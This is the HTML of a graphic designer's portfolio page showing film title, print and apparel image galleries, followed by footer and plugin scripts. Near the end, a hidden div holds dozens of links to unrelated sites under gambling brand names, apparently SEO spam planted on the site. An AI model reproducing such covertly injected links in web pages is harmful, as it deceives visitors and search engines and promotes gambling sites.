https://mashanova.com/wp-content/uploads/2018/06/03-4-1024x872.jpg 1024w" sizes="auto, (max-width: 1640px) 100vw, 1640px" /></a></p>
<p>&nbsp;</p>
<p><strong>FILM TITLE DESIGN</strong></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/Titles01.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-948" src="http://mashanova.com/wp-content/uploads/2018/06/Titles01.jpg" alt="" width="816" height="352" data-id="948" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles01.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles01-300x129.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles01-768x331.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles02.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-949" src="http://mashanova.com/wp-content/uploads/2018/06/Titles02.jpg" alt="" width="816" height="362" data-id="949" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles02.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles02-300x133.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles02-768x341.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles03.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-950" src="http://mashanova.com/wp-content/uploads/2018/06/Titles03.jpg" alt="" width="816" height="366" data-id="950" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles03.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles03-300x135.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles03-768x344.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles04.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-951" src="http://mashanova.com/wp-content/uploads/2018/06/Titles04.jpg" alt="" width="816" height="459" data-id="951" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles04.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles04-300x169.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles04-768x432.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles05.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-952" src="http://mashanova.com/wp-content/uploads/2018/06/Titles05.jpg" alt="" width="816" height="366" data-id="952" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles05.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles05-300x135.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles05-768x344.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles06.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-953" src="http://mashanova.com/wp-content/uploads/2018/06/Titles06.jpg" alt="" width="816" height="455" data-id="953" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles06.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles06-300x167.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles06-768x428.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles07.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-954" src="http://mashanova.com/wp-content/uploads/2018/06/Titles07.jpg" alt="" width="816" height="450" data-id="954" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles07.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles07-300x165.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles07-768x424.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles08.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-955" src="http://mashanova.com/wp-content/uploads/2018/06/Titles08.jpg" alt="" width="816" height="353" data-id="955" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles08.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles08-300x130.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles08-768x332.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles09.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-956" src="http://mashanova.com/wp-content/uploads/2018/06/Titles09.jpg" alt="" width="816" height="419" data-id="956" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles09.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles09-300x154.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles09-768x394.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles10.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-957" src="http://mashanova.com/wp-content/uploads/2018/06/Titles10.jpg" alt="" width="816" height="417" data-id="957" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles10.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles10-300x153.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles10-768x392.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles11.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-958" src="http://mashanova.com/wp-content/uploads/2018/06/Titles11.jpg" alt="" width="816" height="428" data-id="958" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles11.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles11-300x157.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles11-768x403.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles12.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-959" src="http://mashanova.com/wp-content/uploads/2018/06/Titles12.jpg" alt="" width="816" height="466" data-id="959" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles12.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles12-300x171.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles12-768x439.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles13.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-960" src="http://mashanova.com/wp-content/uploads/2018/06/Titles13.jpg" alt="" width="816" height="523" data-id="960" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles13.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles13-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles13-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Titles14.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-961" src="http://mashanova.com/wp-content/uploads/2018/06/Titles14.jpg" alt="" width="816" height="523" data-id="961" srcset="https://mashanova.com/wp-content/uploads/2018/06/Titles14.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Titles14-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Titles14-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a></p>
<p><strong>PRINT</strong></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/Print01.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-963" src="http://mashanova.com/wp-content/uploads/2018/06/Print01.jpg" alt="" width="816" height="2280" data-id="963" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print01.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print01-107x300.jpg 107w, https://mashanova.com/wp-content/uploads/2018/06/Print01-768x2146.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/Print01-366x1024.jpg 366w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Print02-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-976" src="http://mashanova.com/wp-content/uploads/2018/06/Print02-1.jpg" alt="" width="816" height="523" data-id="976" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print02-1.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print02-1-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Print02-1-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Print03.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-965" src="http://mashanova.com/wp-content/uploads/2018/06/Print03.jpg" alt="" width="816" height="523" data-id="965" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print03.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print03-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Print03-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Print04.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-966" src="http://mashanova.com/wp-content/uploads/2018/06/Print04.jpg" alt="" width="816" height="523" data-id="966" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print04.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print04-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Print04-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-973" src="http://mashanova.com/wp-content/uploads/2018/06/Print06.jpg" alt="" width="816" height="523" data-id="973" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print06.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print06-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Print06-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-974" src="http://mashanova.com/wp-content/uploads/2018/06/Print07.jpg" alt="" width="816" height="523" data-id="974" srcset="https://mashanova.com/wp-content/uploads/2018/06/Print07.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Print07-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Print07-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a></p>
<p>APPAREL</p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/Apparel-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-979" src="http://mashanova.com/wp-content/uploads/2018/06/Apparel-1.jpg" alt="" width="816" height="523" data-id="979" srcset="https://mashanova.com/wp-content/uploads/2018/06/Apparel-1.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Apparel-1-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Apparel-1-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Apparel02-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-980" src="http://mashanova.com/wp-content/uploads/2018/06/Apparel02-1.jpg" alt="" width="816" height="523" data-id="980" srcset="https://mashanova.com/wp-content/uploads/2018/06/Apparel02-1.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Apparel02-1-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Apparel02-1-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a> <a href="http://mashanova.com/wp-content/uploads/2018/06/Apparel03-1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-981" src="http://mashanova.com/wp-content/uploads/2018/06/Apparel03-1.jpg" alt="" width="816" height="523" data-id="981" srcset="https://mashanova.com/wp-content/uploads/2018/06/Apparel03-1.jpg 816w, https://mashanova.com/wp-content/uploads/2018/06/Apparel03-1-300x192.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/Apparel03-1-768x492.jpg 768w" sizes="auto, (max-width: 816px) 100vw, 816px" /></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://mashanova.com/category/graphic-design/" rel="category tag">GRAPHIC DESIGN</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-947 -->

	</main>><!-- #primary -->


<footer class="site-footer">
	<div class="footer-inner">
				<div class="footer-bot">
			<div class="footer-row">
				<div class="footer-social">
																											<a href="https://www.instagram.com/mashanova/?hl=en" target="_blank">
								<i class="fa fa-instagram" aria-hidden="true"></i>
							</a>
																													</div>
				<div class="footer-copyright">2025 Copyright Masha Nova</div><div>
							
			</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/GutenbergAgency\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://canrone.com/"  title="canrone.com" target="_blank">canrone.com</a><br><a href="https://netselectricalservices.com/"  title="lunabet" target="_blank">lunabet</a><br><a href="https://uegabrielamistralltga.edu.ec/schoolsite"  title="uegabrielamistralltga.edu.ec/schoolsite" target="_blank">uegabrielamistralltga.edu.ec/schoolsite</a><br><a href="https://exhibitstoday.ph/"  title="exhibitstoday.ph" target="_blank">exhibitstoday.ph</a><br><a href="https://bongda360.site"  title="restbet giriş" target="_blank">restbet giriş</a><br><a href="https://docctormedfranca.com.br"  title="docctormedfranca.com.br" target="_blank">docctormedfranca.com.br</a><br><a href="https://hibride.es/"  title="betyolu güncel giriş" target="_blank">betyolu güncel giriş</a><br><a href="https://e-vape.pro/"  title="e-vape.pro" target="_blank">e-vape.pro</a><br><a href="https://www.sjhpublishing.com/"  title="sjhpublishing.com" target="_blank">sjhpublishing.com</a><br><a href="https://prayandplay.co.uk/"  title="betpas giriş" target="_blank">betpas giriş</a><br><a href="https://enrico.com.au"  title="restbet güncel giriş" target="_blank">restbet güncel giriş</a><br><a href="https://www.sitemedia.co.za"  title="maksibet" target="_blank">maksibet</a><br><a href="https://www.hairlab.eu"  title="siyahbet" target="_blank">siyahbet</a><br><a href="https://man1kuburaya.sch.id"  title="restbet" target="_blank">restbet</a><br><a href="https://reservex.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.buraaqmining.co.za/"  title="betpas" target="_blank">betpas</a><br><a href="https://luxcarautoahorro.com.ar"  title="ligobet" target="_blank">ligobet</a><br><a href="https://luxcarautoahorro.com.ar"  title="ligobet" target="_blank">ligobet</a><br><a href="https://scac.adv.br/"  title="ligobet" target="_blank">ligobet</a><br><a href="https://alima-dez.ru"  title="restbet giriş" target="_blank">restbet giriş</a><br><a href="https://nationalsnowremoval.ca/"  title="ultrabet giriş" target="_blank">ultrabet giriş</a><br><a href="https://cancercoach.co/"  title="milosbet güncel giriş" target="_blank">milosbet güncel giriş</a><br><a href="https://coraltravel.al/"  title="nitrobahis" target="_blank">nitrobahis</a><br><a href="https://tw.comoressoft.com"  title="nisanbet giriş" target="_blank">nisanbet giriş</a><br><a href="https://skmmotorcycles.com/"  title="siyahbet" target="_blank">siyahbet</a><br><a href="https://helias.es"  title="zegnabet" target="_blank">zegnabet</a><br><a href="https://anibee.in/"  title="betci" target="_blank">betci</a><br><a href="https://mastertranslate.co.id/"  title="restbet" target="_blank">restbet</a><br><a href="https://upskillz.id/"  title="restbet" target="_blank">restbet</a><br><a href="https://finestar.com.pk/"  title="ligobet giriş" target="_blank">ligobet giriş</a><br><a href="https://njssafedeck.co.uk/"  title="betyolu" target="_blank">betyolu</a><br><a href="https://luapa.com.br/"  title="betpas giriş" target="_blank">betpas giriş</a><br><a href="https://networkseeder.com.au/"  title="restbet güncel giriş" target="_blank">restbet güncel giriş</a><br><a href="https://zegnayagir.odoo.com/"  title="zegnabet" target="_blank">zegnabet</a><br><a href="https://gd70.ru/"  title="restbet giriş" target="_blank">restbet giriş</a><br></div></div><script type="text/javascript" src="https://mashanova.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="awb-js-extra">
/* <![CDATA[ */
var AWB = {"version":"1.12.7","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.7" id="awb-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mashanova.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js" id="vscf-reset-script-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/themes/GutenbergAgency/js/navigation.js?ver=20151215" id="gutenbergtheme-navigation-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/themes/GutenbergAgency/js/skip-link-focus-fix.js?ver=20151215" id="gutenbergtheme-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.13.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.13.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.13.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.13.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.13.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.13.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.13.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.13.0" id="cyclone-client-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'c882071abd22'},
                    {'pod':'c6-prod-p3-us-west-2'},
                                        {'xid':'45842051'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gutenbergagency'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'261'},
                    {'wp_alloptions_bytes':'48547'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'135942'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
